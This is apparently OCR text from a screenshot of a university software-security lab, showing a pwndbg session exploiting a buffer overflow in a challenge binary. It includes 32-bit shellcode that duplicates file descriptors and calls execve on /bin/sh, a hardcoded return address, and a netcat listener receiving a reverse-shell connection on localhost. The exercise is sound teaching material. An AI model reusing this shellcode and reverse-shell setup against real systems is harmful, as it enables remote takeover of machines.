 Attività
Terminale
mar 21 mar 19:32
81.56.53.224
unina@software-security: ~/software-sec...
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licens
es/gpl.html>
This is free software: you are free to change and redistribute it
.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 139 pwndbg commands and 48 shell commands. Type pw
ndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with pri
nt/break)
Reading symbols from ./wisdom-alt-32...
------- tip of the day (disable with set show-tips off) -------
GDB and Pwndbg parameters can be shown or set with show <param> a
nd set <param> <value> GDB commands
pwndbg> run < shellcode_payload_32
Starting program: /home/unina/software-security/buffer-overflow/c
hallenge/wisdom-alt-32 < shellcode_payload_32
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_
db.so.1".
Hello there
1. Receive wisdom
2. Add wisdom
Selection >Enter some wisdom
process 9114 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_
db.so.1".
[Inferior 1 (process 9114) exited normally]
pwndbg>
unina@software-security: ~/software-sec...
/* call dup2() */
push SYS_dup2 /* 0x3f */
pop eax
int 0x80
jnz loop_2
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
[*] Shellcode length: 118 bytes
[*] Return address: 0xffffcc29
[*] Payload ready
[*] lunghezza 97
[*] Payload saved into ./shellcode_payload_32
unina@software-security:~/software-security/buffer-overflow/chall
enge$ nc -lvn 12345
Listening on 0.0.0.0 12345
Connection received on 127.0.0.1 55748
unina@software-security:~/software-security/buffer-overflow/chall
enge$